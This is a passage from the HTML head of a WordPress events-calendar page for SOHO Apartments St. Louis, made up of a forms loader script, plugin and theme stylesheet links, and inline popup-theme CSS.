

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soho-lux.com/events/today/
body_size: 77011
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Events for January 21, 2026 &#8211; SOHO Apartments St. Louis</title>
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://soho-lux.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://soho-lux.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://soho-lux.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://soho-lux.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://soho-lux.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://soho-lux.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://soho-lux.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://soho-lux.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://soho-lux.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.14' type='text/css' media='print' />
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="SOHO Apartments St. Louis &raquo; Feed" href="https://soho-lux.com/feed/" />
<link rel="alternate" type="text/calendar" title="SOHO Apartments St. Louis &raquo; iCal Feed" href="https://soho-lux.com/events/2026-01-21/?ical=1/" />
<link rel="alternate" type="application/rss+xml" title="SOHO Apartments St. Louis &raquo; Events Feed" href="https://soho-lux.com/events/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soho-lux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://soho-lux.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--chelsea-bold: chelsea-bold;--wp--preset--font-family--chelsea-book: chelsea-book;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-chelsea-bold-font-family{font-family: var(--wp--preset--font-family--chelsea-bold) !important;}.has-chelsea-book-font-family{font-family: var(--wp--preset--font-family--chelsea-book) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://soho-lux.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://soho-lux.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://soho-lux.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://soho-lux.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-aptbox-css' href='https://soho-lux.com/wp-content/plugins/apmpp/source/css/jquery.aptbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-css' href='https://soho-lux.com/wp-content/plugins/apmpp/source/css/mpp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://soho-lux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='DSCF7-front-css-css' href='https://soho-lux.com/wp-content/plugins/digital-signature-checkout-for-woocommerce/assets/css/dscfw_front.css?ver=1.0.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://soho-lux.com/wp-content/plugins/shortcode-gallery-for-matterport-showcase/magnific.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-matterport-css' href='https://soho-lux.com/wp-content/plugins/shortcode-gallery-for-matterport-showcase/wp-matterport.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://soho-lux.com/wp-content/uploads/useanyfont/uaf.css?ver=1764316695' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://soho-lux.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://soho-lux.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://soho-lux.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://soho-lux.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='OCSWCF-style-css-css' href='https://soho-lux.com/wp-content/plugins/signature-with-contact-form-7/includes/css/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://soho-lux.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/grid-system.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/style.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-basic-events-calendar-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/third-party/events-calendar.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-auto-masonry-meta-overlaid-spaced-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/blog/auto-masonry-meta-overlaid-spaced.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/responsive.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/woocommerce.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/skin-material.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://soho-lux.com/wp-content/uploads/salient/menu-dynamic.css?ver=69506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/plugins/js_composer.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://soho-lux.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://soho-lux.com/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 1443: Content Only - For use with page builders or block editor */
.pum-theme-1443, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-1443 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-1443 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1443 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-1443 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 618: Default Theme */
.pum-theme-618, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-618 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-618 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-618 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-618 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 619: Light Box */
.pum-theme-619, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-619 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-619 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-619 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-619 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 620: Enterprise Blue */
.pum-theme-620, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-620 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-620 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-620 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-620 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 621: Hello Box */
.pum-theme-621, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-621 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
